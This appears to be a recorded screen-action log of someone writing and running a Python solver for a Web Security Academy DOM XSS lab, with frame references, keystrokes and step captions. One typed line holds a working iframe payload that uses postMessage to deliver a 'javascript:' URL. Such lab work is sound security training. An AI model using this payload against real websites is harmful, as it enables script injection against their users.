
{"action": "mouse_move", "coordinate": [396, 23]}

- Start the payload string and bring up the Exploit Server's iframe body for copying
{"action": "right_click", "coordinate": [278, 40]}

{"action": "key", "text": "i"}

{"action": "type", "text": "https://0afc0064037e14c1c18e32da00060097.web-security-academy.net/\" onload=\"this.contentWindow.postMessage('javascript:console.log(1);//http:', '*')\">"}

- Paste the iframe markup as the payload value and escape its inner quotes
{"action": "right_click", "coordinate": [180, 332]}

{"action": "key", "text": "i"}

{"action": "mouse_move", "coordinate": [423, 225]}

{"action": "key", "text": "i"}

{"action": "key", "text": "Escape"}

- Replace the hardcoded lab URL in src with {blog.base_url} and begin wrapping in parentheses
{"action": "key", "text": "v"}

{"action": "type", "text": "{blog.bas"}

{"action": "key", "text": "Escape"}

{"action": "type", "text": "("}

- Split the f-string payload over two lines before onload and write the file with :w
{"action": "key", "text": "i"}

{"action": "type", "text": "\"\""}

{"action": "key", "text": "Escape"}
{"action": "type", "text": ":w"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [236, 244]}
{"action": "type", "text": "python"}

- Run python dom_xss_using_web_messages_and_javascript_url.py with the pasted lab URL
{"action": "type", "text": "dom_x"}

{"action": "right_click", "coordinate": [278, 41]}

{"action": "left_click", "coordinate": [607, 129]}

{"action": "key", "text": "Return"}
